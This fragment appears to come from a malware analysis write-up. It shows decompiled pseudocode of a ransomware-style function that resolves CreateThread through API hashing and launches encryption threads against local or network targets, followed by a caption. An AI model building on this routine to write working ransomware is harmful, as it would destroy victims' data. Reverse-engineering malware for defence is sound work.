 signed int __thiscall launch_threads_encrypt(void *is_network)
{
  THREAD_ARG *_thread_arg; // esi
  DWORD counter; // edi
  int (__stdcall *CreateThread)(_DWORD, _DWORD, int (__stdcall *)(THREAD_ARG *), THREAD_ARG *, _DWORD, _DWORD); // eax
  if ( is_network )
  {
    if ( is_network != (void *)1 )
      return 0;
    _thread_arg = &thread_arg_net;
  }
  else
  {
    _thread_arg = &thread_arg_local;
  }
  counter = 0;
  for ( _thread_arg->encrypting_flag = 1; counter < _thread_arg->thread_count; ++counter )
  {
    CreateThread = (int (__stdcall *)(_DWORD, _DWORD, int (__stdcall *)(THREAD_ARG *), THREAD_ARG *, _DWORD, _DWORD))resolve_and_add_to_API_buffer(15, 0x3A4532BEu, 27);
    _thread_arg->thread_buffer[counter] = (HANDLE)CreateThread(0, 0, thread_encrypt, _thread_arg, 0, 0);
  }
  return 1;
}
thread encryption function